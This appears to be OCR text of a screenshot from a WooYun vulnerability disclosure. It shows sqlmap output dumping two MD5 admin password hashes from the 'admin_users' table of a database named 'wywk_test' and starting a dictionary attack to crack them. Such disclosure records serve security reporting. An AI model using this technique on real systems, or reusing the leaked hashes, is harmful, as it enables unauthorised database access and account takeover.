 管理员: sqlmap - sqlmap.py  -r C:\Users\Administrator\Desktop\1.txt -D wywk_test -T admi...
1
[16:22:03] [INFO] retrieved:
[16:22:13] [INFO] adjusting time delay to 1 second due to good response times
adminPassword
[16:23:08] [INFO] fetching entries of column(s) 'adminPassword' for table 'admin
_users' in database 'wywk_test'
[16:23:08] [INFO] fetching number of column(s) 'adminPassword' entries for table
 'admin_users' in database 'wywk_test'
[16:23:08] [INFO] resumed: 2
[16:23:08] [INFO] retrieved: 118610aa3a4630284a38a0f26de91cf8
[16:25:04] [INFO] retrieved: 21218cca77804d2ba1922c33e0151105
[16:26:54] [INFO] analyzing table dump for possible password hashes
[16:26:54] [INFO] recognized possible password hashes in column 'adminPassword'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[18:02:21] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\
local\temp\sqlmapd4ohsr4192\sqlmaphashes-xtthlm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[18:02:22] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:02:24] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
www.wooyun.org